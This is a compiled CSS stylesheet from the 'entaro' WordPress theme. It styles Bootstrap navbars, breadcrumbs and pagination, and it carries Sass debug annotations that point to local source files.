.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003108}}
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003128}}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003128}}
  .navbar-static-top {
    border-radius: 0;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003138}}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003138}}
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003151}}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003155}}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003164}}
.navbar-brand {
  float: left;
  padding: 12.5px 15px;
  font-size: 20px;
  line-height: 25px;
  height: 50px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003171}}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003177}}
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003190}}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003203}}
.navbar-toggle:focus {
  outline: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003208}}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003214}}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003190}}
  .navbar-toggle {
    display: none;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003229}}
.navbar-nav {
  margin: 6.25px -15px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003232}}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 25px;
}
@media (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003240}}
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003248}}
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003252}}
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 25px;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003254}}
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003229}}
  .navbar-nav {
    float: left;
    margin: 0;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003267}}
  .navbar-nav > li {
    float: left;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003269}}
  .navbar-nav > li > a {
    padding-top: 12.5px;
    padding-bottom: 12.5px;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003275}}
  .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
}

@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003289}}
  .navbar-left {
    float: left !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003292}}
  .navbar-right {
    float: right !important;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003303}}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 0px;
  margin-bottom: 0px;
}
@media (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003315}}
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003303}}
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003335}}
  .navbar-form.navbar-right:last-child {
    margin-right: -15px;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003345}}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003350}}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003359}}
.navbar-btn {
  margin-top: 0px;
  margin-bottom: 0px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003362}}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 8.5px;
  margin-bottom: 8.5px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003365}}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003375}}
.navbar-text {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003375}}
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003384}}
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003394}}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003398}}
.navbar-default .navbar-brand {
  color: #777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003400}}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003407}}
.navbar-default .navbar-text {
  color: #777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003412}}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003415}}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003422}}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003430}}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003439}}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003441}}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003445}}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003450}}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003459}}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003470}}
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003472}}
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003479}}
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003487}}
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003503}}
.navbar-default .navbar-link {
  color: #777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003505}}
.navbar-default .navbar-link:hover {
  color: #333;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003510}}
.navbar-default .btn-link {
  color: #777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003512}}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003518}}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003528}}
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003532}}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003534}}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003541}}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003546}}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003549}}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003556}}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003564}}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003574}}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003576}}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003580}}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003585}}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003593}}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003604}}
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003607}}
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003610}}
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003612}}
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003619}}
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003627}}
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003638}}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003640}}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003645}}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003647}}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_navbar\.scss}line{font-family:\00003653}}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_breadcrumbs\.scss}line{font-family:\000036}}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 25px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_breadcrumbs\.scss}line{font-family:\0000313}}
.breadcrumb a {
  color: #000;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_breadcrumbs\.scss}line{font-family:\0000315}}
.breadcrumb a:hover {
  color: #23c0e9;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_breadcrumbs\.scss}line{font-family:\0000320}}
.breadcrumb > li {
  display: inline-block;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_breadcrumbs\.scss}line{font-family:\0000323}}
.breadcrumb > li + li:before {
  content: " > ";
  padding: 0 5px;
  color: #ccc;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_breadcrumbs\.scss}line{font-family:\0000330}}
.breadcrumb > .active {
  color: #777777;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pagination\.scss}line{font-family:\000033}}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 25px 0;
  border-radius: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pagination\.scss}line{font-family:\000039}}
.pagination > li {
  display: inline;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pagination\.scss}line{font-family:\0000311}}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 12px 30px;
  line-height: 1.62;
  text-decoration: none;
  color: #0e1427;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
  -webkit-transition: color 400ms, background-color 400ms;
  -o-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pagination\.scss}line{font-family:\0000325}}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pagination\.scss}line{font-family:\0000332}}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_pagination\.scss}line{font-family:\0000341}}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #23c0e9;
  background-color: #eeeeee;
  border-color: #ddd;
}
